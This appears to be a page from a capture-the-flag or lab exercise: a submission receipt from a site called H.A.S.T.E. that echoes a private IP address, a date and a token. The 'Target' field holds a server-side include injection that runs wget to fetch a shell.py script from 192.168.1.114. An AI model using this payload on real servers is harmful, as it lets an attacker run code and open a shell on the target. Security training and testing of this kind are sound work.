 Dear, 192.168.1.114,
This receipt acknowledges the following information regarding your
submission:
Date: Thursday 11th of June 2020 01:58:08 AM
Target: !--#EXEC cmd="wget http://192.168.1.114/shell.py" --
Feedback:
Unique Token: 689851546
Our team will get back to you with the next steps.
Thank you,
H.A.S.T.E.